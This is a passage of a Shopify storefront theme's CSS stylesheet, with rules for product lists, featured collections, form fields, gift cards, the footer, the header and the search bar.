		width: 62%
	}

	.product-list--collage {
		border-width: 1px 0
	}

	.product-list--collection .product-item--vertical {
		width: 50%
	}

	.featured-collection,
	.featured-collection__header {
		background-image: none
	}
}

@media screen and (min-width:641px) and (max-width:999px) {

	.product-list--scrollable::after,
	.product-list--scrollable::before {
		content: "";
		flex: 0 0 var(--desktop-container-gutter)
	}

	.product-list--scrollable .product-item {
		width: 36%
	}
}

@media screen and (min-width:641px) {
	.product-list {
		background: 0 0;
		border-radius: 3px;
		border: none
	}

	.product-list--collage::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border-radius: 3px
	}

	.product-list__column {
		display: flex;
		flex-direction: column;
		flex-wrap: nowrap;
		flex: 0 0 33.333333%
	}

	.product-list__column>.product-item {
		flex: 1 0 auto
	}

	.product-list__column--highlight .product-item__title {
		font-size: 1rem
	}

	@supports (display:grid) {
		.product-list--collage {
			display: grid;
			grid-template-columns: repeat(auto-fit, minmax(295px, 1fr))
		}

		.product-list__column {
			display: grid;
			grid-auto-rows: 1fr
		}

		.product-list__column--shrink {
			grid-template-rows: minmax(50%, -webkit-min-content);
			grid-template-rows: minmax(50%, min-content)
		}
	}
}

.featured-collection {
	padding-top: 25px;
	background-size: 100%
}

.featured-collection__header {
	padding: 0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)
}

.featured-collection__title {
	margin-bottom: 8px;
	color: inherit
}

.featured-collection__cta,
.page__button-action,
.payment-list__notice {
	margin-top: 8px
}

.featured-collection__image-wrapper {
	margin-top: 25px
}

.featured-collection .product-list {
	margin-bottom: 20px;
	border-radius: 2px
}

.featured-collection .product-item {
	border: none;
	border-right: none
}

.featured-collection .product-item:last-child {
	border-right: 0
}

.collection-item {
	display: inline-block;
	width: 36vw;
	margin: 0 14px;
	vertical-align: top;
	white-space: normal
}

.collection-item:first-child {
	margin-left: var(--mobile-container-gutter)
}

.collection-item:last-child {
	margin-right: var(--mobile-container-gutter)
}

.collection-item__image-wrapper {
	margin-bottom: 15px;
	overflow: hidden
}

.collection-item__image-wrapper--rounded {
	position: relative;
	z-index: 0;
	overflow: hidden;
	border-radius: 100%
}

.collection-item__image-wrapper img {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	font-family: "object-fit: cover; object-position: center;";
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

.collection-item__title {
	display: block;
	line-height: 1.4;
	text-align: center;
	transition: color .2s ease-in-out
}

@media screen and (min-width:641px) and (max-width:999px) {
	.featured-collection {
		margin: 0 calc(-1 * var(--desktop-container-gutter));
		background-image: none !important
	}

	.featured-collection__header {
		padding-left: var(--desktop-container-gutter);
		padding-right: var(--desktop-container-gutter);
		background-repeat: no-repeat;
		background-position: bottom 0 right -15px;
		background-size: 430px auto
	}

	.featured-collection__image-wrapper {
		max-width: 400px;
		margin-left: auto;
		margin-right: auto
	}

	.featured-collection .product-list {
		margin-bottom: var(--desktop-container-gutter)
	}

	.collection-item {
		width: 190px
	}

	.collection-item:first-child {
		margin-left: var(--desktop-container-gutter)
	}

	.collection-item:last-child {
		margin-right: var(--desktop-container-gutter)
	}

	.product-gallery .scroller {
		margin: 0 -15px
	}
}

@media screen and (min-width:1000px) {
	.collection__toolbar:not(.collection__toolbar--bordered) {
		margin-top: -12px;
		box-shadow: 0 1px var(--border-color)
	}

	.collection__brand-logo-wrapper {
		width: 110px;
		height: 110px;
		flex: none
	}

	.collection__header--brand {
		display: flex;
		align-items: flex-start
	}

	.collection__header--brand .collection__meta {
		display: block
	}

	.collection__filter-group {
		padding: 6px 0;
		border-bottom: 0
	}

	.collection__filter-group-name {
		justify-content: flex-start
	}

	.collection__filter-linklist {
		padding: 0 0 9px
	}

	.collection__filter-linklist .collection__filter-linklist {
		padding-left: 15px
	}

	.collection__filter-link {
		padding: 2px 0
	}

	.collection__filter-color-list {
		padding: 12px 0 10px
	}

	.collection__filter-collapsible .collection__filter-checkbox-list {
		padding-bottom: 12px
	}

	.collection__filter-group:last-child .collection__filter-checkbox-list {
		padding-bottom: 0
	}

	.collection__filter-checkbox {
		padding: 0
	}

	.collection__filter-checkbox .checkbox-wrapper {
		margin: 8px 0
	}

	.product-list::before {
		position: absolute;
		content: "";
		width: 100%;
		height: calc(100% + 0px);
		border: 1px solid var(--border-color);
		z-index: 1;
		pointer-events: none;
		border: none
	}

	.product-list--scrollable::after {
		content: "flickity";
		display: none
	}

	.product-list--scrollable .product-item {
		min-height: 100%;
		margin-bottom: 20px
	}

	.product-list--stackable {
		flex-wrap: wrap
	}

	.product-list__column {
		flex-basis: 25%
	}

	.featured-collection {
		display: table;
		table-layout: fixed;
		width: 100%;
		padding: 6px 6px 6px 0;
		border-radius: calc(var(--border-radius-theme) + 8px) !important
	}

	.featured-collection__content,
	.featured-collection__header {
		display: table-cell;
		vertical-align: top
	}

	.featured-collection__header {
		width: 333px;
		padding: 20px 30px;
		background-image: none !important
	}

	.featured-collection .product-list {
		margin-bottom: 0
	}

	.featured-collection .product-list::before {
		display: none
	}

	.featured-collection .flickity-viewport::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		background: 0 0;
		right: 0
	}

	.collection-list {
		margin: 30px -14px 0;
		white-space: nowrap;
		overflow: hidden
	}

	.collection-list::after {
		display: none;
		content: "flickity"
	}

	.collection-item {
		width: 20%;
		margin: 0 !important;
		padding: 0 14px
	}

	.collection-list .flickity-prev-next-button {
		top: calc(50% - 25px - 12px - .5em)
	}

	.collection-list .flickity-prev-next-button.previous {
		left: -10px
	}

	.collection-list .flickity-prev-next-button.next {
		right: -10px
	}
}

.collection-list__section,
.contact,
.page__content {
	margin-bottom: 40px
}

.collection-block-item {
	display: block;
	position: relative;
	border-radius: 3px;
	overflow: hidden
}

.collection-block-item--overlay::before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
	z-index: 1
}

.collection-block-item__image {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	transition: transform 8s linear, opacity .3s ease-in-out !important
}

.collection-block-item__title {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 100%;
	padding: 0 20px;
	transform: translate(-50%, -50%);
	text-align: center;
	color: #fff;
	z-index: 1;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2)
}

.custom-content--right {
	text-align: right
}

.custom-content--product .product-item::after {
	box-shadow: none
}

.form__field {
	display: block;
	padding: 12px;
	border-radius: var(--border-radius-btn);
	background: #ededed;
	border: none;
	width: 100%;
	line-height: normal;
	height: 48px;
	color: var(--heading-color);
	resize: none;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

.form__field::-webkit-input-placeholder {
	color: var(--text-color)
}

.form__field::-moz-placeholder {
	color: var(--text-color)
}

.form__field:-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::-ms-input-placeholder {
	color: var(--text-color)
}

.form__field::placeholder {
	color: var(--text-color)
}

#shopify-product-reviews .spr-form-input-email:focus,
#shopify-product-reviews .spr-form-input-text:focus,
#shopify-product-reviews .spr-form-input-textarea:focus,
.form__field:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	color: var(--heading-color);
	outline: 0
}

.form__field--small {
	height: 44px
}

.form__field--large {
	height: 60px;
	padding: 20px 18px
}

.form__field--textarea {
	height: auto;
	line-height: inherit;
	min-height: 48px;
	padding-top: 6px;
	padding-bottom: 6px
}

.form__field--borderless {
	border: none
}

.form__field--borderless:focus {
	box-shadow: none
}

.form__label {
	display: block;
	margin-bottom: 6px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight)
}

.form__label--light,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button {
	color: var(--text-color)
}

.form__submit--tight {
	margin-top: 12px;
	width: 100%;
	background: 0 0;
	border: 2px solid var(--footer-text-color);
	color: var(--footer-text-color)
}

.checkbox,
.select-button,
.select-wrapper--primary {
	background: var(--secondary-background)
}

.form__submit--tight:hover {
	background: var(--footer-text-color);
	color: var(--footer-background);
	border: 2px solid var(--footer-text-color)
}

.form__input-wrapper {
	position: relative;
	width: 100%;
	margin-bottom: 12px
}

.form__floating-label {
	position: absolute;
	left: 24px;
	top: 0;
	line-height: 48px;
	font-size: 1rem;
	color: var(--text-color);
	transform: scale(1);
	transform-origin: left top;
	transition: transform .2s ease-in-out;
	pointer-events: none
}

.select-button,
.select-wrapper {
	color: currentColor;
	vertical-align: middle;
	position: relative
}

.form__field.is-filled+.form__floating-label,
.form__field:focus+.form__floating-label,
.select-wrapper.is-filled+.form__floating-label {
	transform: translateY(-6px) scale(.8)
}

.form__field--large+.form__floating-label {
	left: 18px;
	line-height: 60px
}

.product-meta__reviews-badge .spr-badge,
.select-button,
.select-wrapper {
	line-height: inherit
}

.form__input-row .form__submit {
	margin-top: 0
}

.form__connected-item {
	display: flex;
	align-items: center;
	margin-bottom: 12px
}

.form__connected-item .form__input-wrapper {
	margin-bottom: 0
}

.form__connected-item .form__field {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right: none
}

.form__connected-item .form__field:focus {
	box-shadow: 0 0 0 1px var(--accent-color) inset
}

.form__connected-item .form__connection {
	padding-left: 14px;
	padding-right: 14px;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.form__connected-item .form__connection svg {
	width: 23px;
	height: 23px
}

.form--main {
	max-width: 350px;
	margin: 60px auto;
	text-align: center
}

.form__header,
.form__legend,
.map__direction-link,
.map__map-container {
	margin-bottom: 30px
}

.form__title,
.map__store-address,
.text-with-icons__icon-wrapper {
	margin-bottom: 15px
}

.form__secondary-action {
	margin-top: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.form__secondary-action>*,
.gift-card__title,
.page__title {
	margin-bottom: 0
}

select::-ms-expand {
	display: none
}

.select-wrapper svg {
	position: absolute;
	vertical-align: baseline
}

.select-wrapper select {
	-moz-appearance: none;
	display: inline-block;
	color: inherit;
	cursor: pointer;
	border-radius: 0
}

.select-wrapper select:focus::-ms-value {
	background: 0 0;
	color: var(--text-color)
}

.select-wrapper option {
	background: #fff;
	color: #000
}

.checkbox-wrapper svg,
.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range] {
	color: var(--secondary-background)
}

.select-wrapper--transparent select {
	padding-right: 22px;
	background: 0 0;
	border: none;
	font-size: inherit
}

.select-wrapper--transparent svg {
	top: calc(50% - 4px);
	right: 4px;
	width: 12px;
	height: 8px
}

.select-button,
.select-wrapper--primary select {
	width: 100%;
	padding: 0 36px 0 12px;
	height: 48px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 -1px 1px rgba(var(--border-color-rgb), .3) inset;
	font-size: 1rem;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out
}

.select-wrapper--primary {
	position: relative
}

.select-wrapper--primary select {
	border-radius: 2px;
	background: 0 0
}

.select-button svg,
.select-wrapper--primary svg {
	height: 14px;
	top: calc(50% - 7px);
	right: 16px;
	opacity: .7;
	width: 12px
}

.checkbox:focus,
.select-button:focus,
.select-wrapper--primary select:focus {
	border-color: var(--accent-color);
	box-shadow: 0 0 0 1px var(--accent-color);
	outline: 0
}

.select-wrapper--primary select:valid {
	color: var(--heading-color);
	border-radius: var(--border-radius-theme)
}

.select-wrapper--primary.select-wrapper--small select {
	height: 44px;
	padding-left: 12px;
	padding-bottom: 1px
}

.form__input-wrapper--labelled .select-wrapper--primary.is-filled select {
	padding-top: 16px
}

.select-button {
	border-radius: 2px;
	text-align: left
}

.select-button svg {
	position: absolute;
	vertical-align: baseline
}

.select-button--mini {
	height: 32px;
	padding: 0 44px 0 10px;
	font-size: .85rem
}

.select-button--mini svg {
	right: 11px
}

.checkbox-wrapper {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin: 8px 0
}

.checkbox-wrapper svg {
	position: absolute;
	width: 12px;
	height: 12px;
	left: 2px;
	top: calc(50% - 6px);
	transform: scale(0);
	transition: transform .2s ease-in-out
}

.checkbox,
.checkbox-wrapper~label,
.checkbox~label {
	vertical-align: middle;
	cursor: pointer
}

.checkbox {
	display: block;
	margin-right: 10px;
	width: 16px;
	height: 16px;
	border: 1px solid var(--form-border-color);
	box-shadow: 0 1px rgba(var(--border-color-rgb), .4);
	border-radius: 2px;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, background .2s ease-in-out
}

.checkbox:checked {
	background: var(--accent-color);
	border-color: var(--accent-color);
	box-shadow: none
}

.mega-menu--floating::before,
.nav-dropdown--floating::before {
	box-shadow: 0 5px 5px -2px rgba(0, 0, 0, .1), 5px 0 5px -2px rgba(0, 0, 0, .1), 0 -5px 5px -2px rgba(0, 0, 0, .1);
	content: ""
}

.checkbox:checked+svg {
	transform: scale(1)
}

.checkbox.is-selected~label {
	color: var(--accent-color);
	font-weight: var(--text-font-bolder-weight)
}

.gift-card__inner {
	padding: 30px 0
}

.gift-card__main {
	position: relative;
	padding-top: 85px;
	text-align: center
}

.gift-card__image {
	position: relative;
	width: 170px;
	height: 170px;
	top: -105px;
	border-radius: 100%;
	overflow: hidden;
	margin: 0 auto -75px;
	box-shadow: 0 2px 8px rgba(0, 0, 0, .2)
}

.gift-card__code,
.team__member {
	border: 1px solid var(--border-color)
}

.gift-card__amount {
	margin-bottom: 18px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))
}

.gift-card__code-container {
	max-width: 255px;
	margin: 0 auto 28px
}

.gift-card__code {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	padding: 6px 15px;
	width: 100%;
	text-transform: uppercase;
	margin-bottom: 15px;
	border-radius: 3px;
	text-align: center
}

.gift-card__expires-on {
	display: block;
	color: var(--product-in-stock-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.gift-card__expires-on::before {
	display: inline-block;
	content: "";
	width: 8px;
	height: 8px;
	margin-right: .7em;
	border-radius: 100%;
	background: currentColor;
	vertical-align: baseline
}

.gift-card__share {
	padding-top: 15px;
	padding-bottom: 20px
}

.gift-card__wallet,
.modal__description {
	display: block;
	margin-bottom: 30px;
	text-align: center
}

.gift-card__qr img,
.product-gallery__size-limiter {
	margin: 0 auto
}

.gift-card__shop {
	margin-top: 15px;
	min-width: 300px
}

@media print {
	.gift-card__aside {
		display: none
	}
}

.footer {
	padding: 32px 0 56px;
	background: var(--footer-background);
	color: var(--footer-text-color)
}

.footer__block-list {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap
}

.footer__link-item,
.footer__title {
	display: block;
	color: var(--footer-text-color)
}

.footer__title {
	position: relative;
	font-weight: 700;
	width: 100%;
	margin-bottom: .85em;
	text-align: left
}

.footer__title[disabled] {
	cursor: text;
	-webkit-user-select: text;
	-moz-user-select: text;
	-ms-user-select: text;
	user-select: text
}

.footer__linklist {
	margin-top: -8px;
	margin-bottom: -5px;
	line-height: 1.4
}

.footer__link-item {
	padding: 5px 0
}

.footer__aside {
	display: flex;
	flex-direction: column;
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	color: var(--footer-text-color)
}

.footer__aside-item {
	margin-top: 34px
}

.footer__aside-item--copyright,
.footer__aside-item--localization {
	margin-top: 45px;
	text-align: center
}

.footer__aside-title {
	margin-bottom: .8em
}

.footer__localization-form .select-button {
	width: auto
}

#shopify-product-reviews .spr-summary-starrating,
.footer__localization-form-item:not(:last-child) {
	margin-right: 10px
}

@media screen and (max-width:640px) {
	.gift-card__print {
		width: 100%
	}

	.gift-card__qr img {
		max-width: 120px
	}

	.footer__block-item {
		margin-right: calc(-1 * var(--mobile-container-gutter));
		padding-right: var(--mobile-container-gutter);
		border-bottom: 1px solid var(--footer-background)
	}

	.footer__block-item--newsletter {
		border-bottom: none;
		order: 1
	}

	.footer__title {
		display: flex;
		align-items: center;
		justify-content: space-between;
		margin-bottom: 0;
		padding: 19px 0;
		color: var(--footer-text-color)
	}

	.footer__collapsible {
		height: 0;
		overflow: hidden;
		transition: .3s ease-in-out
	}

	.footer__collapsible-content {
		padding: 0 20px 25px 0
	}

	.footer__block-item .rte {
		margin-top: -.425em
	}

	.logodorodape {
		display: flex;
		justify-content: center;
		margin: 12px 0
	}
}

@media screen and (min-width:641px) {
	.collection-item__title {
		transform: translateX(14px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-item__title svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.collection-list__section {
		margin-bottom: 60px
	}

	.form__submit--centered {
		margin-left: auto;
		margin-right: auto
	}

	.form__input-row {
		flex-direction: row;
		align-items: flex-end;
		margin: 0 -6px
	}

	.form__input-row:not(:last-child) {
		margin-bottom: 12px
	}

	.form__input-row>.form__input-wrapper {
		margin-bottom: 0
	}

	.form__input-row>* {
		margin-left: 6px;
		margin-right: 6px
	}

	.form__input-row>.form__submit {
		margin-top: 0;
		flex: 1 0 auto
	}

	.form--main {
		margin-top: 110px;
		margin-bottom: 150px
	}

	.template-gift-card .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.gift-card__inner {
		display: flex;
		max-width: 920px;
		margin: 0 auto;
		padding: 70px 0 90px
	}

	.gift-card__main {
		flex: 1 0 auto
	}

	.gift-card__aside {
		flex: 0 0 255px;
		margin-top: 85px;
		margin-left: 30px
	}

	.gift-card__image {
		width: 210px;
		height: 210px;
		top: -135px;
		margin-bottom: -80px
	}

	.gift-card__amount {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))
	}

	.gift-card__code-container {
		display: flex;
		justify-content: center;
		max-width: none
	}

	.gift-card__code {
		margin-bottom: 0;
		margin-right: 15px;
		max-width: 250px
	}

	.gift-card__print {
		flex-basis: 150px
	}

	.footer {
		padding: 0;
		border-top: none
	}

	.footer__wrapper {
		padding: 50px 0;
		border-top: 0 solid var(--footer-background)
	}

	.footer__block-list {
		flex-direction: row;
		margin: -20px -35px
	}

	.footer__block-item {
		flex: 0 0 50%;
		padding: 20px 35px
	}

	.footer__block-item--newsletter {
		max-width: 350px
	}

	.footer__block-item .plus-button {
		display: none
	}

	.footer__localization-form {
		margin-bottom: 20px
	}

	.footer__linklist {
		margin-top: -2px;
		margin-bottom: 0
	}

	.footer__aside {
		flex-direction: row;
		flex-wrap: wrap;
		justify-content: space-between;
		margin-top: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.footer__aside-item {
		margin-top: 0
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: 100%
	}

	.footer__aside-item--copyright:not(:only-child) {
		margin-top: 34px
	}
}

.alert__ribbon,
.product-item--horizontal .product-item__action-list,
.product-item--list .product-item__action-list {
	align-self: center
}

#shopify-section-header::after {
	content: "";
	display: table;
	clear: both
}

.header {
	position: relative;
	padding: 13px 0;
	background: var(--header-background);
	color: var(--header-text-color);
	transition: margin-bottom .25s ease-in-out
}

.header__inner {
	display: flex;
	flex-wrap: wrap;
	align-items: center
}

.header__inner--centered {
	justify-content: center
}

.header__logo {
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 0
}

.header__logo-image {
	display: block;
	vertical-align: middle;
	max-height: 130px
}

.header__mobile-nav {
	display: inline-block;
	margin-right: 20px
}

.header__desktop-nav {
	position: relative;
	margin-right: 22px
}

.header__mobile-nav-toggle {
	top: -1px
}

.header__desktop-nav-toggle {
	height: 44px;
	padding: 0 15px;
	border: 1px solid var(--header-border-color);
	border-radius: 3px;
	font-weight: var(--text-font-bolder-weight)
}

#shopify-product-reviews .spr-pagination-next a,
#shopify-product-reviews .spr-pagination-prev a,
.header__desktop-nav-toggle>span,
.mobile-menu__help-wrapper {
	display: flex;
	align-items: center
}

.header__desktop-nav-text {
	position: relative;
	top: 1px
}

.header__search-bar-wrapper {
	flex: 1 0 auto;
	margin-right: 18px
}

.header .icon--account {
	width: 20px;
	height: 22px
}

.header .icon--hamburger {
	width: 20px;
	height: 14px
}

.header .icon--hamburger-mobile {
	width: 20px;
	height: 16px
}

.header .icon--cart {
	width: 27px;
	height: 24px
}

.header .icon--search {
	width: 22px;
	height: 22px;
	margin: 0 auto
}

.header .icon--close {
	width: 19px;
	height: 19px
}

@media screen and (min-width:641px) {
	.header {
		padding: 28px 0
	}

	.header__inner {
		flex-wrap: nowrap
	}

	.header__logo {
		margin-right: 35px
	}

	.header__action-list {
		padding-left: 28px
	}

	.header__action-item,
	.header__action-item-content {
		position: relative
	}

	.header__action-item-content {
		max-width: -webkit-max-content;
		max-width: -moz-max-content;
		max-width: max-content;
		display: flex !important;
		flex-direction: row;
		align-items: center
	}

	.header__action-item .icon--lock-2 {
		vertical-align: text-top
	}
}

.header__action-list {
	display: flex;
	align-items: center;
	margin-left: auto
}

.header__action-item {
	padding: 0 4px
}

.header__action-item:last-child {
	padding-right: 4px
}

.header__action-item-link {
	display: block;
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item-link--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	font-weight: 400
}

.header__action-item-title,
.sub-txt-header-sections {
	display: block;
	margin-bottom: -6px;
	color: var(--header-light-text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	font-weight: 400
}

.header__currency-selector,
.search-bar__result-category,
.search-bar__view-all {
	font-weight: var(--text-font-bolder-weight)
}

.header__action-item--currency,
.header__action-item--locale {
	margin-right: 25px;
	padding: 0 24px
}

.header__currency-selector {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.header__action-item .icon--arrow-bottom {
	width: 12px;
	height: 8px;
	margin-left: 4px
}

.header__action-item .icon--lock-2 {
	width: 12px;
	height: 15px
}

#shopify-product-reviews .spr-pagination-next svg,
.header__action-item .icon--lock-2+span {
	margin-left: 14px
}

.header__cart-icon {
	margin: 0 !important
}

.header__cart-toggle:hover .header__cart-count,
.header__cart-toggle[aria-expanded=true] .header__cart-count {
	transform: scale(1.2)
}

@media screen and (min-width:1000px) {
	.checkbox-wrapper {
		margin: 12px 0
	}

	.footer__block-item {
		flex: 1 0 auto
	}

	.footer__block-item--text {
		flex-basis: 300px;
		flex: 0 0 25%
	}

	.footer__block-item--newsletter {
		flex-basis: 350px
	}

	.footer__block-item--links {
		max-width: 300px
	}

	.footer__aside {
		align-items: center;
		gap: 16px
	}

	.footer__aside-item--copyright {
		align-self: flex-end;
		margin-top: 0 !important;
		margin-bottom: -8px;
		text-align: left
	}

	.footer__aside-item--copyright,
	.footer__aside-item--localization {
		width: auto
	}

	.icon--hamburger {
		margin-right: 15px
	}

	.header__action-list {
		padding-left: 5px
	}

	.header__action-item:not(:last-child)::after {
		position: absolute;
		content: "";
		right: 0;
		top: calc(50% - 17px);
		background: var(--header-border-color);
		height: 34px;
		width: 1px
	}

	.header__action-item--currency {
		margin-right: 20px
	}
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover,
.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,
.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,
.search-bar__view-all:focus,
.search-bar__view-all:hover {
	background: var(--accent-background);
	outline: 0
}

@media screen and (min-width:1000px) and (max-width:1279px) {
	.hidden-lap {
		display: none !important
	}

	.\31\/1--lap {
		width: 100%
	}

	.\39\/12--lap {
		width: 75%
	}

	.\32\/3--lap {
		width: 66.666666%
	}

	.\31\/2--lap {
		width: 50%
	}

	.\31\/3--lap {
		width: 33.333333%
	}

	.\31\/4--lap {
		width: 25%
	}

	.\31\/5--lap {
		width: 20%
	}

	.\31\/6--lap {
		width: 16.666667%
	}

	.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after {
		display: none
	}

	.header__action-item--currency+.header__action-item--locale {
		padding-left: 9px
	}

	.header__action-item.hidden-tablet-and-up:first-child+.header__action-item {
		padding-left: 35px
	}
}

.search-bar {
	position: relative;
	min-width: 100%;
	padding-bottom: 15px;
	z-index: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.search-bar__top {
	position: relative;
	display: flex;
	height: 42px;
	align-items: center;
	justify-content: space-between;
	border-radius: var(--border-radius-theme);
	background: #fff;
	color: var(--text-color);
	z-index: 1
}

.search-bar__input-wrapper {
	position: relative;
	height: 100%;
	width: 100%
}

.search-bar__input {
	height: 100%;
	width: 100%;
	padding: 0 15px 1px 25px;
	border: none;
	background: 0 0;
	line-height: normal;
	color: var(--heading-color)
}

.search-bar__inner,
.search-bar__menu-wrapper,
.search-bar__results {
	position: absolute;
	background: var(--secondary-background);
	visibility: hidden
}

.search-bar__input::-webkit-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-moz-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input:-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-input-placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::placeholder {
	color: var(--text-color);
	opacity: 1
}

.search-bar__input::-ms-clear {
	display: none
}

.search-bar__input:focus {
	outline: 0
}

.search-bar__input-clear {
	position: absolute;
	right: 15px;
	top: calc(50% - 9px);
	display: none;
	opacity: .5
}

.search-bar__input-clear svg {
	display: block;
	width: 17px;
	height: 17px
}

.search-bar__input.is-filled+.search-bar__input-clear {
	display: block
}

.search-bar.is-loading .search-bar__results-inner,
.search-bar.is-loading .search-bar__submit .icon--search,
.search-bar__filter,
.search-bar__result-products~.search-bar__empty-state,
.search-bar__results .skeleton-container,
.video-wrapper--native::after {
	display: none
}

.search-bar__filter {
	border-left: 1px solid var(--header-border-color)
}

.search-bar__filter-label {
	display: block;
	height: 44px;
	padding: 0 30px 0 25px;
	line-height: 43px
}

.search-bar__filter-label svg {
	margin-left: 11px;
	width: 12px;
	height: 8px
}

.search-bar__submit .icon--search {
	width: 18px;
	height: 19px
}

.search-bar__submit .icon--search-loader {
	display: none;
	width: 24px;
	height: 24px;
	margin: 0 auto
}

.search-bar__inner {
	left: -20px;
	top: calc(100% + 8px);
	width: 100vw;
	height: 100vh;
	overflow: hidden;
	color: var(--text-color)
}

.search-bar__menu-wrapper,
.search-bar__results {
	overflow: auto;
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

@supports (--css:variables) {
	.anchor {
		top: calc(-1 * var(--header-height))
	}

	.search-bar__inner {
		height: calc(100vh - var(--header-height) - 25px)
	}

	.nav-bar .nav-dropdown .nav-dropdown {
		max-height: calc(100vh - 0px - 40px);
		max-height: calc(100vh - var(--distance-to-top, 0px) - 40px);
		overflow: auto;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}
}

.search-bar__inner-animation,
.video-wrapper--native .plyr__video-wrapper,
.video-wrapper--native video {
	height: 100%
}

.search-bar__menu-wrapper,
.search-bar__results {
	left: 0;
	top: 0;
	width: 100%;
	box-shadow: 0 1px 5px 2px rgba(0, 0, 0, .1);
	transition: visibility .1s ease-in-out
}

.search-bar.is-expanded .search-bar__inner-animation,
.search-bar__menu-wrapper[aria-hidden=false],
.search-bar__results[aria-hidden=false] {
	visibility: visible
}

.search-bar__empty-state {
	text-align: center;
	padding: 50px 0
}

.search-bar__menu-title {
	margin-bottom: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.search-bar__menu-wrapper {
	padding: 18px 0 12px;
	height: 100%
}

.search-bar__menu-link,
.search-bar__menu-title {
	padding-left: 20px;
	padding-right: 20px
}

.search-bar__menu-link {
	display: block;
	padding-top: 6px;
	padding-bottom: 6px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.search-bar__menu-link:focus,
.search-bar__menu-link:hover {
	color: var(--accent-color)
}

.search-bar__results {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	height: 100%
}

.search-bar__result-category {
	margin: 0;
	padding: 4px 20px;
	text-transform: uppercase;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--background);
	box-shadow: 0 1px var(--border-color), 0 -1px var(--border-color)
}

.search-bar__result-item {
	display: flex;
	align-items: center;
	padding: 15px 20px;
	transition: background .2s ease-in-out
}

.search-bar__result-item--skeleton {
	max-width: 300px
}

.search-bar__image-container {
	flex: none;
	width: 60px;
	margin-right: 20px
}

.search-bar__image-container img {
	color: transparent
}

.search-bar__item-info {
	flex: 1 0 0
}

.search-bar__item-title {
	margin-bottom: 0;
	line-height: 1.4
}

.search-bar__result-link {
	display: block;
	padding: 5px 20px;
	transition: color .2s ease-in-out, background .2s ease-in-out
}

.search-bar__result-link:focus,
.search-bar__result-link:hover {
	color: var(--accent-color);
	background: var(--accent-background);
	outline: 0
}

.search-bar__view-all {
	display: block;
	padding: 10px;
	width: 100%;
	text-align: center;
	color: var(--accent-color);
	transition: background .2s ease-in-out
}

.search-bar__view-all svg {
	width: 6px;
	height: 10px;
	margin-left: 12px
}

.search-bar__view-all path,
.value-picker-button svg path {
	stroke-width: 2.5px
}

.product-meta__reviews-badge,
.search-bar.is-loading .search-bar__submit .icon--search-loader,
.search-bar.is-loading .skeleton-container {
	display: block
}

@media screen and (max-width:640px) {
	.header {
		display: flex;
		align-items: center;
		min-height: 64px
	}

	.header>.container {
		width: 100%
